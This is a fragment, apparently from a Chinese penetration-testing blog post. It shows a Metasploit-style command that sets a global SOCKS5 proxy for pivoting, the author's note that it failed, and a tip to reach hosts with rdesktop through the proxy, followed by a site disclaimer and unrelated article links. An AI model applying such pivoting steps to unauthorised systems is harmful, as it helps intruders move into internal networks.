

开全局代理:setg proxies socks5:127.0.0.1:5656



这里不知道为什么会报错,也查了资料,一无所获,就放弃了,
4.也可以尝试开代理,使用rdesktop远程连接
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 大数据数据可视化工具ECharts,从入门到精通!
- 【SPA详细介绍】
- 友元,全局函数做友元——类和对象
- C++新手进阶:cmdline源码剖析
- 端口号被占用,本地的进程号怎么关掉?
- 【Linux C | 文件I/O】文件的打开关闭 | open、creat、colse 函数
- C# Tcplistener,Tcp服务端简易封装
- rpc的正确打开方式|读懂Go原生net/rpc包
- 【刷题笔记3】
- Windows云服务器如何配置多用户登录?(Windows 2012)华为云官方文档与视频地址